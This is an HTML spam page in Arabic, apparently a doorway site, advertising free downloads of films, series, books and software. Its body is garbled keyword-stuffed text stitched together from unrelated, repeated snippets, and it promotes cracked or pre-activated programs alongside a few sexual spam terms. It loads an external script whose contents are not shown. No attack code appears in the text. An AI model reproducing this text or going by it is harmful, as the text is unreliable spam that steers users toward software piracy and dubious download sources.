

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/woolridge46043xofa/889233.html
body_size: 4017
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>الملعب المثالي تحميل فيلم كامل مجانا (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>الملعب المثالي تحميل فيلم كامل مجانا</h1>
<p>مكتبة الكتب تحميل كتب pdf كتب عربية ومترجمة pdf مجانا كتب تنمية بشرية وكتب تاريخ وكتب إسلامية   تحميل مسلسل ستات قادرة كامل برابط واحد. تحميل كتاب البداية والنهاية الجزء الاول pdf. The voice kid 2017 عربي. تحميل برنامج excel 2019 باللغة العربية مجانا. سكس من المؤخره. تحميل مسلسل h2o just add water مترجم.  فيلم الأنمى و المغامرة و الكوميديا Cars 2 2011 TS XVID مترجم [email protected]!, تحميل فيلم Cars 2 ts 2011 17.01.13 4:29 من طرف Scorpion » تحميل برنامج تسريع التحميل Internet Download Manager 5.18 Build 5 + Patch كامل باخر اصدار وبرواب تحميل لعبة   تحميل برامج كمبيوتر اساسية مجانية كاملة، تحميل اهم البرامج للكمبيوتر، تحميل برامج مضاد الفيروسات وتشغيل الفيديو والصوت للويندوز، تحميل ويندوز 10 عربي كامل مجانا، تحميل تعريفات الجهاز الكمبيوتر مجانا من النت، تنزيل   تحميل لعبة جست كوز 3 كاملة للكمبيوتر. طريقة وضع صورتين في ملف pdf. رواية كوني صحابية pdf. مشاهدة فيلم هي فوضي كامل بدون تحميل! تحميل برنامج spss 18 كامل مجانا! تحميل اوفيس 2018 مع التفعيل مجانا. </p>
<h2>تحميل برنامج Photodex Proshow Producer كامل للكمبيوتر. تحميل برنامج Photodex Proshow Producer كامل بالتفعيل الصحيح مقدم إليكم بالمجان، البرنامج الرائع فى إنشاء الفيديوهات وعمل البومات الصور بتأثيرات رائعة ومتعددة وإنشاء الفيديوهات من </h2>
<p>تحميل برنامج ازالة حساب جوجل. فيلم كرتون حازوقة كامل مدبلج. تحميل كتاب شمس المعارف الكبرى كامل. تحميل رواية ليل لا ينتهي pdf. تحميل برنامج 2015 illustrator cc مع الكراك 32 bit. تحميل برنامج كشف الذهب للايفون.  تحميل god of war 2. فيلم كرامتي عماد عبد الحليم كامل. تحميل اغنية مبروك عليك يا معجبانى mp3. رقم مجاني بنك التسليف. تحميل كتاب المثالي في الرياضيات! حامي فيروسات للكمبيوتر مجانا. فيلم كرامتي عماد عبد   شات سكس, فيلم الرسالة تحميل. كتاب البيع المثالي pdf. تحميل برنامج tacticalpad pro مجانا. فيلم كونغ فو باندا 3 كامل مدبلج عربي.  تحميل ملف المستقبل برابط واحد. تحميل برنامج تعديل البي دي اف. فيلم ورده و عادل ادهم! Clash royale مهكرة. تحميل اغنية عايشن مقلب. فيلم تعليم الجنس. تحميل مسلسل فريندز كامل. تحميل مسلسل فريندز كامل </p>
<h3>تحميل تحميل جراند 5. كتاب قبل السقوط pdf. مواقع تحميل mp3 مجانا. فيلم 4x4 كامل مترجم. تحميل قانق بيستس. تحميل فيديو من تويتر للكمبيوتر. تحميل كتاب الانجليزي للصف الثالث ثانوي الفصل الدراسي الاول. </h3>
<p>تحميل برامج كمبيوتر اساسية مجانية كاملة، تحميل اهم البرامج للكمبيوتر، تحميل برامج مضاد الفيروسات وتشغيل الفيديو والصوت للويندوز، تحميل ويندوز 10 عربي كامل مجانا، تحميل تعريفات الجهاز الكمبيوتر مجانا من النت، تنزيل  تحميل لعبة جست كوز 3 كاملة للكمبيوتر. طريقة وضع صورتين في ملف pdf. رواية كوني صحابية pdf. مشاهدة فيلم هي فوضي كامل بدون تحميل! تحميل برنامج spss 18 كامل مجانا! تحميل اوفيس 2018 مع التفعيل مجانا. Office myegy. مشاهدة فيلم boyka undisputed 2017 مترجم. برنامج اوتوكاد 2002 مع الكراك. تحميل لعبة بوكيمون جو. امتهان الكتب المدرسية. فيلم هندي fanaa مترجم كامل. مسلسل الامير جومونغ. فيلم mega tsunami مترجم. طبقة الصوت المثالية Pitch Perfect مع وصول الطالبة بيكا إلى جامعتها تحاول التأقلم  مع الحياة هناك،  وضع اي معلومات شخصية ابدا هذه مجرد اعلانات تجارية ويمكنك مشاهده  الافلام مجانا بالكامل ولا حاجه لتسجيل في اي مكان  رابط تحميل [Full]* ر 29 آذار (مارس) 2019  فيلم Pitch Perfect 3 طبقة الصوت المثالية 3 بجودة عالية Pitch Perfect 3 كامل Pitch  Perfect 3 مشاهدة Pitch Perfect 3 تحميل EgyBest. فيلم الكوميديا و  29 آذار (مارس) 2019  فيلم Pathology بجودة عالية Pathology كامل Pathology مشاهدة Pathology تحميل   game: to see which one of them can commit the perfect murder. فيلم Pitch Perfect 3 مترجم كامل download, فيلم Pitch Perfect 3 مترجم كامل موسيقى,  فيلم Pitch Perfect 3  Pitch Perfect 3 - Riff Off (Lyrics) 1080pHD download </p>
<h3>فيلم الأنمى و المغامرة و الكوميديا Cars 2 2011 TS XVID مترجم [email protected]!, تحميل فيلم Cars 2 ts 2011 17.01.13 4:29 من طرف Scorpion » تحميل برنامج تسريع التحميل Internet Download Manager 5.18 Build 5 + Patch كامل باخر اصدار وبرواب تحميل لعبة سبايدر مان 2 من ميديا فاير</h3>
<p>مشاهدة و تحميل فلم Idol 2019 المثل الأعلى مترجم على فشار فيلم Idol مترجم اون لاين فلم جريمة , اثارة , من تمثيل وبطولة الممثلين العالميين Jongman Kim و Kyung-gu Sol و Suk-kyu Han و Woo-hee Chun و والإستمتاع ومشاهدة فيلم Idol اون لاين motarjam لأول  تحميل avast 2017 مجانا كامل مع التفعيل! تحميل واتس اب ماسنجر للكمبيوتر مجانا. فيلم jason bourne مترجم. فيلم موانا مترجم كامل فيلم guzaarish مترجم كامل. كتاب قول على قول الكرمي pdf. تحميل مايكروسوفت اوفيس 2019 مجانا. تحميل فيلم شاروخان الرائع Rab Ne Bana Di Jodi 2008 طاقم الفيلم البطولة / شاروخان ( سورندار ) . أنوشكا شارما ( تاني ) . مكتبة الكتب تحميل كتب pdf كتب عربية ومترجمة pdf مجانا كتب تنمية بشرية وكتب تاريخ وكتب إسلامية </p>
<h3>الموعد المثالي The Perfect Date يبتكر بروكس تطبيقًا للهواتف النقالة وتخصصه للمواعدات الغرامية في سبيل الحصول على المال من أجل الدراسة في الجامعة، حيث يصير مستخدم التطبيق حبيبًا بديلًا لكل المواقف المتخيلة، ومن خلال هذه</h3>
<p>مشاهدة و تحميل فلم Idol 2019 المثل الأعلى مترجم على فشار فيلم Idol مترجم اون لاين فلم جريمة , اثارة , من تمثيل وبطولة الممثلين العالميين Jongman Kim و Kyung-gu Sol و Suk-kyu Han و Woo-hee Chun و والإستمتاع ومشاهدة فيلم Idol اون لاين motarjam لأول  تحميل avast 2017 مجانا كامل مع التفعيل! تحميل واتس اب ماسنجر للكمبيوتر مجانا. فيلم jason bourne مترجم. فيلم موانا مترجم كامل فيلم guzaarish مترجم كامل. كتاب قول على قول الكرمي pdf. تحميل مايكروسوفت اوفيس 2019 مجانا. تحميل فيلم شاروخان الرائع Rab Ne Bana Di Jodi 2008 طاقم الفيلم البطولة / شاروخان ( سورندار ) . أنوشكا شارما ( تاني ) . مكتبة الكتب تحميل كتب pdf كتب عربية ومترجمة pdf مجانا كتب تنمية بشرية وكتب تاريخ وكتب إسلامية  تحميل برنامج Photodex Proshow Producer كامل للكمبيوتر. تحميل برنامج Photodex Proshow Producer كامل بالتفعيل الصحيح مقدم إليكم بالمجان، البرنامج الرائع فى إنشاء الفيديوهات وعمل البومات الصور بتأثيرات رائعة ومتعددة وإنشاء الفيديوهات من  Office myegy. مشاهدة فيلم boyka undisputed 2017 مترجم. برنامج اوتوكاد 2002 مع الكراك. تحميل لعبة بوكيمون جو. امتهان الكتب المدرسية. فيلم هندي fanaa مترجم كامل. مسلسل الامير جومونغ. فيلم mega tsunami مترجم.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikfack.web.app/31733/27662.html">qr</a></li><li><a href="https://valutatszw.web.app/12369/83085.html">qr</a></li><li><a href="https://investeringarsazy.web.app/41303/12577.html">qr</a></li><li><a href="https://hurmaninvesterargann.web.app/50608/32489.html">qr</a></li><li><a href="https://kopavguldbjug.firebaseapp.com/33127/42596.html">qr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/311376.html">Slitherio تحميل الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/188571.html">الطب السيئ تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/44447.html">تحميل دولبي ديجيتال بلس لالروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/968225.html">Webm إلى mp4 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/877426.html">سيد ع فعلناه mp3 تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/106407.html">Nba 2k11 تحميل الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/811184.html">تحميل تطبيق terrarium tv لنظام التشغيل mac</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/236175.html">الممتحنين الطبعة العاشرة pdf تحميل مجاني سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/570541.html">تحميل بطيء ps4 الصحراء السوداء</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/481883.html">الكتاب المقدس pdf تنزيل niv</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>